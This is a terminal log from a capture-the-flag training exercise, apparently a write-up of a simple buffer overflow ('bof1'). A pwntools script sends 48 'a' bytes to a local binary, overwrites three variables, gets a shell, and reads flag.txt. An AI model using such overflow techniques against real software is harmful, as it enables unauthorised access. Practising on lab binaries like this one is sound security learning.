 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/bof1$ python3 solve.py DEBUG
[+] Starting local process './bof1' argv=[b'./bof1'] : pid 83
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x30 bytes:
    b'a' * 0x30
[*] Switching to interactive mode
[DEBUG] Received 0x48 bytes:
    b'a = 7016996765293437281\n'
    b'b = 7016996765293437281\n'
    b'c = 7016996765293437281\n'
a = 7016996765293437281
b = 7016996765293437281
c = 7016996765293437281
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'README.md  bof1  flag.txt  photo  solve.py\n'
README.md  bof1  flag.txt  photo  solve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$